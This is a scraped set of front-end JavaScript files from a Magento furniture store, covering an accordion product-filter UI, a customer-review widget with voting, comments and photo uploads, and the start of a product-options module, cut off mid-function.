                $otherHeader.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            });

            if (isActive) {
                $content.stop(true, true).slideUp(200);
                $header.removeClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            } else {
                $content.stop(true, true).slideDown(200);
                $header.addClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
            }
        });

        $(document).on('click', '.accordion-next-btn', function (e) {
            e.preventDefault();

            var $currentItem = $(this).closest('.accordion-item');
            // Skip hidden accordion-items (e.g. those with style="display:none")
            var $nextItem = $currentItem.nextAll('.accordion-item').filter(':visible').first();

            if (!$nextItem.length) {
                return;
            }

            var $currentHeader = $currentItem.find('.accordion-header').first();
            var $currentContent = $currentHeader.next('.accordion-content');

            var $nextHeader = $nextItem.find('.accordion-header').first();
            var $nextContent = $nextHeader.next('.accordion-content');

            $currentContent.stop(true, true).slideUp(200);
            $currentHeader.removeClass('active');
            $currentHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');

            $('.accordion-header').not($nextHeader).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');
            });


            $nextContent.stop(true, true).slideDown(200);
            $nextHeader.addClass('active');
            $nextHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-up\"></i>');

            $('html, body').animate({
                scrollTop: $nextHeader.offset().top - 100
            }, 300);
        });

        /* ---------------------------------------------
           2) DROPDOWN CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.filter-dropdown', function () {
            var $dropdown = $(this);
            var selectedVal = $dropdown.val();
            var selectedText = $dropdown.find('option:selected').text();
            var filterKey = $dropdown.attr('name');
            var $accordion = $dropdown.closest('.accordion-item');

            if (!filterKey || !$accordion.length) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            addFilterTag($accordion, filterKey, selectedText, selectedVal);
            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.1) RADIO BUTTONS CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', 'input[type="radio"][name^="filter["]', function () {
            var $radio = $(this);
            var filterKey = $radio.attr('name');
            var filterValue = $radio.val();
            var filterLabel = $radio.closest('.option').find('label').text().trim();
            var $accordion = $radio.closest('.accordion-item');

            if (!filterKey || !$accordion.length || !filterValue) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }
            if (!$radio.is(':checked')) {
                $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (filterValue && filterLabel && $radio.is(':checked')) {
                addFilterTag($accordion, filterKey, filterLabel, filterValue);
                applyAllActiveFilters($accordion);
            } else {
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
            }
        });

        /* ---------------------------------------------
           2.3) MULTISELECT CHECKBOXES → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.custom-ms-options input[type="checkbox"]', function () {
            var $checkbox = $(this);
            var $multiselect = $checkbox.closest('.custom-multiselect');
            var $accordion = $multiselect.closest('.accordion-item');
            var filterKey = $checkbox.attr('name');
            if ($accordion.data('removing-filter')) {
                return;
            }

            var checkedValues = [];
            var checkedLabels = [];
            $multiselect.find('input[type="checkbox"]:checked').each(function () {
                var val = $(this).val();
                var label = $(this).closest('.option').find('label').text().trim();
                if (val) {
                    checkedValues.push(val);
                    checkedLabels.push({ value: val, label: label });
                }
            });

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
            checkedLabels.forEach(function (item) {
                addFilterTag($accordion, filterKey, item.label, item.value);
            });

            if (checkedValues.length === 0) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);

                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.4) CUSTOM RADIOSELECT & MULTISELECT DROPDOWN TOGGLE
        --------------------------------------------- */
        $(document).on('click', '.custom-rs-title, .custom-ms-title', function (e) {
            e.preventDefault();
            var $header = $(this);
            var $opt = $header.next('.custom-rs-options, .custom-ms-options');

            $opt.stop(true, true);

            var $toggleIcon = $header.find('.toggle-icon');
            var isVisible = $opt.is(':visible');

            var selector = $header.hasClass('custom-rs-title') ? '.custom-rs-options' : '.custom-ms-options';
            var titleSelector = $header.hasClass('custom-rs-title') ? '.custom-rs-title' : '.custom-ms-title';

            $(selector).each(function () {
                if ($(this)[0] !== $opt[0]) {
                    $(this).slideUp(200);
                    var $otherHeader = $(this).prev(titleSelector);
                    if ($otherHeader.length) {
                        $otherHeader.removeClass('active');
                        var $otherIcon = $otherHeader.find('.toggle-icon');
                        if ($otherIcon.length) {
                            $otherIcon.html('<i class="fa fa-angle-down"></i>');
                        }
                    }
                }
            });

            if (isVisible) {
                $opt.slideUp(200);
                $header.removeClass('active');
                $toggleIcon.html('<i class="fa fa-angle-down"></i>');
            } else {
                $opt.slideDown(200);
                $header.addClass('active');
                $toggleIcon.html('<i class="fa fa-angle-up"></i>');
            }
        });

        /* ---------------------------------------------
           3) SEARCH INPUT → FILTER IMAGES INSIDE ACCORDION
        --------------------------------------------- */
        document.querySelectorAll(".filter-search-input").forEach(function (input) {
            input.addEventListener("keyup", function () {

                const query = input.value.toLowerCase().trim();
                const accordion = input.closest(".accordion-item");
                const select = accordion.querySelector("select[id^='select_']");
                const options = select ? select.querySelectorAll("option") : [];
                const wrappers = accordion.querySelectorAll(".custom-ox-picker-wrapper");
                wrappers.forEach(wrap => wrap.style.display = "none");
                if (query === "") {
                    wrappers.forEach(wrap => wrap.style.display = "");
                    return;
                }
                options.forEach(opt => {
                    const text = opt.textContent.toLowerCase();
                    const value = opt.value;

                    if (text.includes(query)) {
                        const wrapper = accordion.querySelector(`#ox_v_image_${value}`)?.closest(".custom-ox-picker-wrapper");
                        if (wrapper) wrapper.style.display = "";
                    }
                });
            });
        });


        /* ---------------------------------------------
           4) SET SEARCH PLACEHOLDER BASED ON ACCORDION TITLE
        --------------------------------------------- */
        $('.accordion-header').each(function () {
            var titleText = $(this).find('.accordion-title').text().trim();
            var searchInput = $(this).next('.accordion-content').find('.filter-search-input');

            if (titleText && searchInput.length) {
                searchInput.attr('placeholder', 'Search ' + titleText + '...');
            }
        });

        /* ---------------------------------------------
           5) ADD AUTOMATIC CLASS BASED ON ACCORDION TITLE
        --------------------------------------------- */
        document.querySelectorAll('.accordion-title').forEach(el => {
            let className = el.textContent.trim().toLowerCase().replace(/\s+/g, '-');
            el.classList.add(className);
        });
       
        /* ---------------------------------------------
           6) ADD REQUIRED FIELD VALIDATION ON ADD TO CART CLICK
        --------------------------------------------- */

        $('#product-addtocart-button').on('click', function (e) {

            let firstInvalidField = null;
            let firstInvalidAccordion = null;

            $('.fieldset .accordion-item').each(function () {
                let accordion = $(this);
                if (!accordion.is(':visible')) return true;
                if (firstInvalidField) return false;
                accordion.find('[aria-required="true"]').each(function () {
                    let field = $(this);
                    let invalid = false;
                    if (field.is(':radio') || field.is(':checkbox')) {
                        let name = field.attr('name');
                        if (accordion.find('input[name="' + name + '"]:checked').length === 0) {
                            invalid = true;
                        } else {
                            return true;
                        }
                    }

                    else if (field.is('select')) {
                        if (!field.val() || field.val() === '') {
                            invalid = true;
                        }
                    }

                    else {
                        if (!field.val() || field.val().trim() === '') {
                            invalid = true;
                        }
                    }

                    if (invalid) {
                        firstInvalidField = field;
                        firstInvalidAccordion = accordion;
                        return false;
                    }

                });
            });

            if (firstInvalidField) {
                e.preventDefault();

                let header = firstInvalidAccordion.find('.accordion-header');
                let content = firstInvalidAccordion.find('.accordion-content');

                $('.accordion-content').slideUp(200);
                $('.accordion-header').removeClass('active');

                header.addClass('active');
                content.slideDown(200);

                $('html, body').animate({
                    scrollTop: header.offset().top - 80
                }, 300);

                firstInvalidAccordion.find('.mage-error[generated="true"]').remove();

                let errorDiv = $('<div class="mage-error" generated="true" style="color:#e02b27;font-size:12px;margin-top:5px;">This is a required field.</div>');

                let control = firstInvalidField.closest('.control');
                if (control.length) {
                    control.append(errorDiv);
                } else {
                    firstInvalidField.after(errorDiv);
                }

                firstInvalidField.focus();

                return false;
            }

        });



        const interval = setInterval(() => {
            const addToLinks = document.querySelector(".product-addto-links");
            const boxToCart = document.querySelector(".box-tocart");

            if (addToLinks && boxToCart) {
                boxToCart.append(addToLinks);
                clearInterval(interval);
                // console.log("Moved successfully");
            }
        }, 300);

    });
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/intenso-review.js
body_size: 4367
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
 define([
    'jquery',
    'Intenso_Review/js/dropzone',
    'Magento_Ui/js/modal/modal',
    'Intenso_Review/js/load-image/load-image',
    'Intenso_Review/js/load-image/load-image-exif',
    'Intenso_Review/js/load-image/load-image-orientation',
    'mage/translate',
    'Intenso_Review/js/load-image/hover-intent',
    'mage/mage'
], function ($, Dropzone, modal, loadImage) {
    'use strict';

    $.widget('intenso.review', {
        options: {
            selectors: {
                reviewListId: '#customer-reviews',
                voteBtn: '.helpful-button',
                showComments: '.show-comments',
                addComment: '.add-comment',
                hideComments: '.hide-comments',
                submitComment: 'submit-comment',
                cancelComment: '.cancel-comment',
                reviewFormModal: '#intenso-add-review-modal',
                addReviewLink: '.intenso-add-your-review-link',
                closeButton: '.intenso-close-button',
                addPhotosButton: '.intenso-add-photos-button',
                submitReview: '.intenso-submit-review',
                reviewTextarea: '.review-field-text textarea',
                reviewSummary: '.review-field-summary',
                reviewNickname: '.review-field-nickname',
                reviewEmail: '.review-field-email'
            }
        },

        hoverStatus: false,

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            this._bindVote();
            this._bindShowComments();
            this._bindAddComments();
            this._bindHideComments();
            this._bindOpenReviewModal();
            this._bindPostReview();
            this._bindFormFields();
        },

        _bindVote: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'vote/post';
            $('#product-review-container').on('click', this.options.selectors.voteBtn, function (e) {
                e.preventDefault();
                self.vote(url, $(e.target).data('reviewId'), $(e.target).data('helpful'));
            });
        },

        _bindShowComments: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'comment/listcomment';
            $('#product-review-container').on('click', this.options.selectors.showComments, function (e) {
                e.preventDefault();
                self.showComments(url, $(e.target));
            });
        },

        _bindAddComments: function () {
            var self = this;
            $('#product-review-container').on('click', this.options.selectors.addComment, function (e) {
                e.preventDefault();
                self.addComment($(e.target).data('reviewId'));
            })
        },

        _bindHideComments: function () {
            $('#product-review-container').on('click', this.options.selectors.hideComments, function (e) {
                e.preventDefault();
                $(this).parents('[class^="comments-wrapper-"]').html('');
            });
        },

        _bindOpenReviewModal: function () {
            var self = this,
                dropzoneUploader,
                $form = $('#review-form'),
                url = $(self.options.selectors.reviewFormModal).attr('data-img-post-url');

            $('body').on('click', this.options.selectors.addReviewLink, function (e) {
                e.preventDefault();

                // open modal
                $(self.options.selectors.reviewFormModal).modal('openModal');

                // init Dropzone uploader
                if (url && typeof dropzoneUploader === 'undefined' && $('.dropzone-previews').length) {
                    dropzoneUploader = new Dropzone(document.body, {
                        url: url,
                        previewsContainer: '.dropzone-previews',
                        createImageThumbnails: false,
                        dictDefaultMessage: 'Drop photos here or click to upload.',
                        dictInvalidFileType: 'Allowed formats are: .jpg, .jpeg, .png, .bmp and .gif',
                        dictFileTooBig: 'The file size can\’t exceed 10MB',
                        dictCancelUpload: 'Remove',
                        thumbnailWidth: 120,
                        thumbnailHeight: 120,
                        parallelUploads: 5,
                        maxFilesize: 10,
                        addRemoveLinks: true,
                        maxFiles: 5,
                        acceptedFiles: '.jpg,.jpeg,.png,.gif,.bmp',
                        clickable: self.options.selectors.addPhotosButton
                    });
                    dropzoneUploader.on('maxfilesreached', function () {
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                    });
                    dropzoneUploader.on("maxfilesexceeded", function (file) {
                        this.removeFile(file);
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                        if (!$('.intenso-modal .modal-footer').find('.intenso-review-maxfilesexceeded').length) {
                            $('<div class="intenso-review-maxfilesexceeded">You can upload a maximum of 5 photos</div>').insertBefore('.intenso-add-photos-button');
                            setTimeout(function () {
                                $('.intenso-review-maxfilesexceeded').fadeOut(1000, function () {
                                    $(this).remove();
                                });
                            }, 5000);
                        }
                    });
                    // post
                    dropzoneUploader.on('sending', function (file, xhr, formData) {
                        formData.append('form_key', $('input[name="form_key"]').val());
                        formData.append('image', file);
                        $(self.options.selectors.submitReview).prop('disabled', true);
                    });
                    // add hidden input with name of the uploaded file
                    dropzoneUploader.on('success', function (file, response) {
                        if (response['success']) {
                            $('<input>').attr({
                                type: 'hidden',
                                name: 'image[]',
                                'data-original-name': response['originalName'],
                                value: response['file']
                            }).appendTo($form);
                        } else {
                            alert(response['message']);
                        }
                        $(self.options.selectors.submitReview).prop('disabled', false);
                    });
                    // remove hidden input when user clicks the delete button and enable upload button
                    dropzoneUploader.on('removedfile', function (file) {
                        $(self.options.selectors.addPhotosButton).prop('disabled', false);
                        $('input[type="hidden"][data-original-name="' + file.name + '"]').remove();
                    });
                    // fix thumbnail orientation
                    dropzoneUploader.on('addedfile', function (file) {
                        var self = this;
                        loadImage.parseMetaData(file, function (data) {
                            // use embedded thumbnail if exists.
                            if (data.exif) {
                                var orientation = data.exif.get('Orientation');
                                if (orientation) {
                                    loadImage(file, function (img) {
                                        self.emit('thumbnail', file, img.toDataURL());
                                    }, { orientation: orientation });
                                    return;
                                }
                            }
                            self.createThumbnail(file);
                        });
                    });
                }
            });
        },

        _bindPostReview: function () {
            var self = this,
                form = $('#review-form');
            $('body').on('click', this.options.selectors.submitReview, function (e) {
                e.preventDefault();
                self.postReview(form);
            });
        },

        _bindFormFields: function () {
            var self = this,
                $body = $('body'),
                reviewSummaryInput = this.options.selectors.reviewSummary + ' input';

            $body.on('keypress input paste', this.options.selectors.reviewTextarea, function (e) {
                if (e.which !== 0 && !$(this).hasClass('intenso-expand-field')) {
                    $(this).addClass('intenso-expand-field');
                    $(self.options.selectors.reviewSummary).fadeIn(500);
                }
                if ($(reviewSummaryInput).val()) {
                    self.showAllFields();
                }
            });
            $body.on('keyup input', this.options.selectors.reviewTextarea, function (e) {
                if (!this.value && $(this).hasClass('intenso-expand-field')) {
                    $(self.options.selectors.reviewEmail).hide(100);
                    $(self.options.selectors.reviewNickname).hide(150);
                    $(self.options.selectors.reviewSummary).hide(200);
                    $(this).removeClass('intenso-expand-field');
                }
            });
            $body.on('keypress input paste', reviewSummaryInput, function (e) {
                self.showAllFields();
            });
        },

        showAllFields: function () {
            $(this.options.selectors.reviewNickname).fadeIn(200);
            $(this.options.selectors.reviewEmail).fadeIn(300);
        },

        _init: function () {
            var self = this;
            $('.summary-popover').hoverIntent({
                over: function () {
                    var productId = $(this).data('review-product'),
                        url = $(this).data('review-url');

                    self.hoverStatus = true;
                    self.showProductReviews(productId, url, $(this).find('.summary-popover-content'));
                },
                out: function () {
                    self.hoverStatus = false;
                    self.hidePopover();
                },
                timeout: 100
            });
            if (typeof this.options.viewMore !== 'undefined' && this.isArray(this.options.viewMore)) {
                for (var i = 0; i < this.options.viewMore.length; ++i) {
                    this.viewMore(this.options.viewMore[i]);
                }
            }
        },

        isArray: function (obj) {
            return obj && obj.constructor == Array;
        },

        viewMore: function (id) {
            var review = $('.review-' + id);
            if (review && review.html()) {
                var words = review.html().split(/[ ]+/);
                if (words.length > this.options.viewMoreLimit) {
                    var counter = 0,
                        toHide = [],
                        toShow = [];
                    for (var i = 0; i < words.length; i++) {
                        if (counter >= this.options.viewMoreLimit) {
                            toHide.push(words[i]);
                        } else {
                            toShow.push(words[i]);
                        }
                        if (words[i].length > 1) {
                            counter++;
                        }
                    }
                    if (counter >= this.options.viewMoreLimit) {
                        var viewMoreLink = $('<a id="view-more-'+id+'" href="#" class="intenso-view-more">'+$.mage.__('Read more')+'</a>');
                        var ellipsis = $('<span class="ellipsis-'+id+'">... </span>');
                        var hide = $('<span></span>');
                        hide.html(toHide.join(' '));
                        hide.addClass('view-more-' + id);
                        hide.hide();
                        review.html(toShow.join(' ') + ellipsis.prop('outerHTML') + viewMoreLink.prop('outerHTML') + ' ' + hide.prop('outerHTML'));
                        $('#view-more-'+id).on('click', function (e) {
                            e.preventDefault();
                            $(this).hide();
                            $('.ellipsis-' + id).hide();
                            $('.view-more-' + id).show();
                        });
                    }
                }
            }
        },

        vote: function (url, reviewId, vote) {
            if (this.voting && typeof url === 'undefined' || typeof reviewId === 'undefined' || typeof vote === 'undefined') {
                return false;
            }
            this.voting = true;
            if ($('.loading-indicator.loader-right.review-' + reviewId).length == 0) {
                $('.voting-buttons-' + reviewId).append('<span class="loading-indicator loader-right review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                data: {
                    id: reviewId,
                    helpful: vote
                },
                type: 'post',
                dataType: 'json',
                success: function (res) {
                    $('.voting-buttons-' + reviewId).remove();
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    if (res.vote == 'success') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-success').show();
                        return;
                    } else if (res.vote == 'duplicated') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-duplicated').show();
                        return;
                    }
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                },
                error: function () {
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                    return;
                }
            });
        },

        postReview: function (form) {
            var self = this,
                url = form.attr('action'),
                modal = $(this.options.selectors.reviewFormModal),
                btnSending = modal.data('btn-sending'),
                btnRetry = modal.data('btn-retry');
            //if (form.valid()) {
                $(this.options.selectors.submitReview).text(btnSending).prop('disabled', true);
                $.ajax({
                    url: url,
                    data: form.serialize(),
                    type: 'post',
                    success: function (responseContent) {
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        $('#intenso-status-message').html(responseContent.message);
                        if (responseContent.success) {
                            // on success
                            modal.find('.sa-error').hide()
                            modal.find('.sa-success').show();
                            modal.find('sa-success').addClass('animate');
                            modal.find('.sa-tip').addClass('animateSuccessTip');
                            modal.find('.sa-long').addClass('animateSuccessLong');
                            $(self.options.selectors.submitReview).hide();
                            $(self.options.selectors.closeButton).show();
                        } else {
                            // on error
                            modal.find('.sa-success').hide();
                            modal.find('.sa-error').show();
                            modal.find('sa-error').addClass('animateErrorIcon');
                            modal.find('.sa-x-mark').addClass('animateXMark');
                            $(self.options.selectors.closeButton).hide();
                            $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                            $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        }
                    },
                    error: function () {
                        // on error
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        modal.find('.sa-error').show();
                        modal.find('sa-error').addClass('animateErrorIcon');
                        modal.find('.sa-x-mark').addClass('animateXMark');
                        $(self.options.selectors.closeButton).hide();
                        $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                        $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        $('#intenso-status-message').html($.mage.__('We can\'t post your review right now.'));
                    }
                });
           // }
        },

        checkFit: function (popover) {
            var position = popover.offset(),
                viewportWidth = $(window).width(),
                popoverWidth = popover.width(),
                margin = viewportWidth * 3/100;

            if (viewportWidth - position.left < popoverWidth + margin) {
                var reference = popover.siblings('.rating-result').offset(),
                    _left = -(popover.width() + reference.left - viewportWidth + (margin/2));
                popover.css('left', _left + 'px');
            }
        },

        showProductReviews: function (productId, url, popover) {
            var self = this;
            if (popover.find('.review-popover').is(':visible')) {
                return false;
            }
            if (this.loadedReviews == undefined) {
                this.loadedReviews = [];
            }
            if (this.loadedUrl == undefined) {
                this.loadedUrl = [];
            }
            self.hidePopover();
            self.checkFit(popover);
            popover.find('.review-popover').fadeIn(300);
            popover.parents('.rating-result').siblings('.summary-popover-corner').addClass('active');

            if (this.loadedReviews[productId]) {
                this.showLoadedReviews(this.loadedReviews[productId], popover);
            } else {
                if (self.loadedUrl[productId]) {
                    return false;
                }
                self.loadedUrl[productId] = true;
                $.ajax({
                    url: url,
                    data: {
                        id: productId
                    },
                    type: 'get',
                    success: function (res) {
                        self.loadedReviews[productId] = res;
                        self.showLoadedReviews(self.loadedReviews[productId], popover);
                    },
                    error: function () {
                        return false;
                    }
                });
            }
        },

        showLoadedReviews: function (summary, popover) {
            var self = this;
            if (!this.hoverStatus) {
                return;
            }
            var el = popover.find('.review-popover');
            if (summary) {
                el.html(summary);
                el.fadeIn(300);
            } else {
                el.html('');
                el.hide();
            }
            setTimeout(function () {
                if (!self.hoverStatus) {
                    self.hidePopover();
                }
            }, 400);
        },

        hidePopover: function (e) {
            $('.review-popover').hide();
            $('.summary-popover-content').css('left', '');
            $('.summary-popover-corner').removeClass('active');
            $('.rating-box.active').removeClass('active');
        },

        showComments: function (url, el) {
            var reviewId = el.data('reviewId');
            if (typeof url === 'undefined' || typeof reviewId === 'undefined') {
                return false;
            }
            if (this.loadedComments == undefined) {
                this.loadedComments = [];
            }
            var that = this;
            if (typeof this.loadedComments[reviewId] != 'undefined') {
                $('.comments-wrapper-' + reviewId).html(that.loadedComments[reviewId]);
                return false;
            }
            if ($('.loading-indicator.loader-left.review-' + reviewId).length == 0) {
                $('.vote-review-id-' + reviewId).prepend('<span class="loading-indicator loader-left review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                cache: true,
                data: {
                    id: reviewId
                },
                type: 'get',
                success: function (res) {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    $('.comments-wrapper-' + reviewId).html(res);
                    that.loadedComments[reviewId] = res;
                },
                error: function () {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    return false;
                }
            });
            return false;
        },

        hideComments: function (reviewId) {
            $('.comments-wrapper-' + reviewId).html('');
        },

        addComment: function (reviewId) {
            var self = this,
                $commentsWrapper = $('.comments-wrapper-' + reviewId),
                form,
                action;
            if (typeof reviewId === 'undefined') {
                return false;
            }
            if ($commentsWrapper.find('form').length === 0) {
                form = $('.intenso-add-comment-form.comment-form-template').clone();
                action = form.find('form').attr('action');
                if (typeof action !== 'undefined') {
                    action = action.replace('__review_id_placeholder__', reviewId);
                    form.find('form').attr({
                        'action': action,
                        'id': 'review_comment_form_'+reviewId
                    });
                    form.find(this.options.selectors.submitComment).attr('data-review-id', reviewId);
                }
                form.removeClass('comment-form-template');
                $('.comments-wrapper-' + reviewId + ' > a').hide();
                if ($commentsWrapper.children().length > 0) {
                    form.insertBefore($('.comments-wrapper-' + reviewId + ' a.add-comment'));
                } else {
                    $commentsWrapper.html(form);
                }
                $commentsWrapper.append('<script type="text/x-magento-init">{ "#review_comment_form_'+reviewId+'": { "validation": {} } }</script>');
                form.find('form').submit(function () {
                    if ($('#review_comment_form_'+reviewId).validation('isValid')) {
                        self.postComment(form.find('form'), reviewId);
                        return false;
                    }
                });
                form.find(this.options.selectors.cancelComment).on('click', function (e) {
                    e.preventDefault();
                    form.remove();
                    $('.comments-wrapper-' + reviewId + ' > a').show();
                });

                $('.review-comment-form').trigger('contentUpdated');
            }
            return false;
        },

        postComment: function (form, reviewId) {
            var url = form.attr('action'),
                button = form.find(':submit'),
                btnText = button.data('btn-txt'),
                btnSending = button.data('btn-sending');
            button.text(btnSending).prop('disabled', true);
            $.ajax({
                url: url,
                data: form.serialize(),
                type: 'post',
                success: function (responseContent) {
                    if (responseContent.success) {
                        $('.comments-wrapper-'+reviewId).html('<span class="intenso-success-msg intenso-checkmark">'+responseContent.message+'</span>');
                    } else {
                        $('.comments-wrapper-'+reviewId+' .intenso-msg-wrapper').html('<span class="intenso-error-msg intenso-error">'+responseContent.message+'</span>');
                    }
                    button.text(btnText).prop('disabled', false);
                },
                error: function () {
                    button.text(btnText).prop('disabled', false);
                    return false;
                }
            });
            return false;
        }
    });

    return $.intenso.review;
}); 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/main.js
body_size: 1984
content:

var optionExtended;

define([
    "jquery",
    "Magento_Catalog/js/price-utils",
    "jquery/ui",
],function($,priceUtils) {
  "use strict";
  
  return {        
 
              
    dependecyIsSet : false, 

  
    _create : function(){
  
      $.extend(this, this.options);  
      
      this.initImages();
     
      this.load('firstLoad');
    
      this.setDependency();
      this.dependecyIsSet = true;  
        
      if (!this.isEditOrderPage){
        $(".ox-image").click(function() {
          var src = $(this).attr("ox-data-popup");
          if (src){  
            $.oxcolorbox({
              maxWidth  : '95%', 
              maxHeight : '95%',
              photo     : true, 
              href      : src
            });
          } 
        }); 

        $('.ox-tooltip').tooltipster({contentAsHTML:true, theme: 'tooltipster-shadow'});      
        $('.ox-tooltip-icon').tooltipster({contentAsHTML:true, interactive:true, theme: 'tooltipster-shadow', maxWidth: 250});
      }      
     
      this.preloadSwapImages(this.oIds, this.valsByOption);

    },
  
    getFormattedPrice: function (price) {
            var priceFormat = {
                decimalSymbol: '.',
                groupLength: 3,
                groupSymbol: ",",
                integerRequired: false,
                pattern: "$%s",
                precision: 2,
                requiredPrecision: 2
            };
            return priceUtils.formatPrice(price, priceFormat);
        },
    load : function(process){
     var  config = this.config[1];
     var  options = [];
      this.loadedOptionElement = [];
      var widget = this;
      $(this.getOptionSelector()).each(function(key, elements) {
        var element = $(elements);
        var optionIdStartIndex, optionIdEndIndex;
        if (element.is(":file")) {
            optionIdStartIndex = element.attr('name').indexOf('_') + 1;
            optionIdEndIndex = element.attr('name').lastIndexOf('_');
        } else {
            optionIdStartIndex = element.attr('name').indexOf('[') + 1;
            optionIdEndIndex = element.attr('name').indexOf(']');
        }
        var optionId = parseInt(element.attr('name').substring(optionIdStartIndex, optionIdEndIndex), 10);
        options[optionId] = element[0].type ;

        widget.saveElements(element, optionId);    
        widget.observeElements(element, optionId);
        
        if (process == 'firstLoad' || process == 'htmlReloading'){//add images when the page loads the first time or when the OptionExtended block HTML is reloaded with AJAX on edit order page in backend
          widget.loadImages(element, optionId);         
          widget.loadDependency(element, optionId);
        }
        widget.loadedOptionElement[optionId] = 1;
      }); 
        $.each(config, function(key, value ) {   
          if(typeof value != 'undefined') { 
            if(value[8] != '0.00' && options[value[7]] =='select-one') {
               $('option[value='+ key + ']').text(value[51]+ "  + " + widget.getFormattedPrice(value[8]));
            }
          }
      }); 
    },


    reloadElements : function(config){

      if ($('#ox_html_loaded').val() == 0){ // HTML of the edit order popup is reloaded   
        this.oIds = [];
        this.oldV = [];  
        this.oldO = [];
        this.childrenVals = [];
        this.indByValue = [];
        this.valsByOption = [];
        this.optionByValue = [];
        this.univValsByOption = [];
        this.childOIdsByO = [];
        this.previousIds = [];
        this.childrenByOption = [];
        
        this.config = config; 
 
        this.load('htmlReloading');
        
        this.setDependency();       
        this.selectDefault();		
      } else { 
        this.load('observedElementsReloading');      
      }
    },  


    saveElements : function(element, optionId){

      if (!this.loadedOptionElement[optionId]){//save just first input of radio, checkbox and date options.
        if (!this.oldO[optionId])
          this.oldO[optionId] = {}; 
        this.oldO[optionId].dd = this.getDdElement(element);
      }
      
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {            
        if (!this.loadedOptionElement[optionId])
          this.oldO[optionId].firstelement = element;         
        
        var value = element.val();
        if (value){
          var valueId = parseInt(value);
          if (!this.oldV[valueId])
            this.oldV[valueId] = {};          
          this.oldV[valueId].element = element;
        }           
      } else {
        if (!this.loadedOptionElement[optionId])    
          this.oldO[optionId].element = element;      
      }
      
      
    },
    
    
    observeElements : function(element, optionId){
      if (element[0].type == 'radio') {      
          element.change($.proxy(this.observeRadio, this, optionId, element.val()));                           
      } else if(element[0].type == 'checkbox') {
          element.change($.proxy(this.observeCheckbox, this, element, optionId, element.val()));                     
      } else if(element[0].type == 'select-one' && !element.hasClass('datetime-picker')) {
          element.change($.proxy(this.observeSelectOne, this, element, optionId));         
      } else if(element[0].type == 'select-multiple') {  
          element.change($.proxy(this.observeSelectMultiple, this, element, optionId));         
      }      
    },
      
  
    onDataReady : function(){
    
      var media = $('[data-role="media-galleryyyyy"]');
      if (media.length){
        var widget = this;
        this._on(media, {
            imageupdated: function () {
              if (!widget.defaultSelected){
                widget.defaultSelected = 1;
